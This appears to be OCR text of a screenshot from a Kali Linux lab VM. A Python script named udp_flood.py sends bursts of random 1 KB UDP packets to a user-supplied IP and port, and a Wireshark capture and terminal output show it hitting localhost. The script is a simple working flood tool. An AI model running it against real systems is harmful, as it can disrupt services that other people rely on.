 kali-linux-2024.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:33
Capturing from Loopback: lo
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
11 0.000712573 127.0.0.1 127.0.0.1 UDP 1066 44253 → 6594
12 0.000715050 127.0.0.1 127.0.0.1 ICMP 590 Destination u
13 0.000723283 127.0.0.1 127.0.0.1 UDP 1066 44253 → 6594
14 0.000725458 127.0.0.1 127.0.0.1 ICMP 590 Destination u
15 0.000736507 127.0.0.1 127.0.0.1 UDP 1066 44253 → 6594
16 0.000738804 127.0.0.1 127.0.0.1 ICMP 590 Destination u
17 0.000748359 127.0.0.1 127.0.0.1 UDP 1066 44253 → 6594
18 0.000750620 127.0.0.1 127.0.0.1 ICMP 590 Destination u
19 0.000758830 127.0.0.1 127.0.0.1 UDP 1066 44253 → 6594
20 0.000760919 127.0.0.1 127.0.0.1 ICMP 590 Destination u
Frame 1: 1066 bytes on wire (8528 bits), 106
Ethernet II, Src: 00:00:00_00:00:00 (00:00:0
Internet Protocol Version 4, Src: 127.0.0.1,
User Datagram Protocol, Src Port: 44253, Dst
Data (1024 bytes)
0000 00 00 00 00 00 00 00 00 00 00 00 00 0
0010 04 1c 62 bc 40 00 40 11 d6 12 7f 00 0
0020 00 01 ac dd 19 c2 04 08 02 1c 96 a4 b
0030 9f a6 9f 1a 70 ff 8d 01 78 a4 04 fb 3
0040 ff 45 4f 0e a6 5e 78 ae 79 13 58 91 5
0050 53 9e 5c 9f c6 07 10 d9 f9 7e f6 d7 0
0060 0d 4f 64 d9 7e 72 b7 e1 34 8d 63 75 1
0070 9c de a2 f5 4d ea e6 66 b0 ee 6f 77 5
0080 68 58 65 74 5b e1 f5 a9 ba 71 db 88 f
0090 ae 6b d6 a4 06 67 16 9b af a1 17 c2 5
00a0 d7 b8 0f 3b 3e a0 bd d6 c0 e7 6d eb 6
00b0 48 d8 8c ca d9 ad e4 38 a3 44 9a 71 6
Loopback: lo: <live capture in progress> Packets: 20 · Displayed: 20 (100.0%) Profile: Default
moltiplicazi...
moltiplicazi...
C
media.c
udp_flood.py - C - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
C
output
C text.c
udp_flood.py
OUTLINE
TIMELINE
1
C text.c udp_flood.py
home > kali > Desktop > udp_flood.py > ...
1 import socket
2 import random
3
4 def generate_random_packet(size):
5 return random.randbytes(size)
6
7 def udp_flood(target_ip, target_port, num_packets):
8 sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
9 packet_size = 1024 # 1 KB
10 packet = generate_random_packet(packet_size)
11
12 for _ in range(num_packets):
13 sock.sendto(packet, (target_ip, target_port))
14 print(f'Sent packet to {target_ip}:{target_port}')
15
16 def main():
17 target_ip = input("Enter target IP address: ")
18 target_port = int(input("Enter target port: "))
19 num_packets = int(input("Enter number of packets to send: "))
20
21 udp_flood(target_ip, target_port, num_packets)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS zsh
Sent packet to 127.0.0.1:6594
Sent packet to 127.0.0.1:6594
Sent packet to 127.0.0.1:6594
Sent packet to 127.0.0.1:6594
Sent packet to 127.0.0.1:6594
Sent packet to 127.0.0.1:6594
Sent packet to 127.0.0.1:6594
Sent packet to 127.0.0.1:6594
Sent packet to 127.0.0.1:6594
Sent packet to 127.0.0.1:6594
(kali㉿kali)-[~/C]
$
0 0 0 Ln 24, Col 11 Spaces: 4 UTF-8 LF Python 3.12.2 64-bit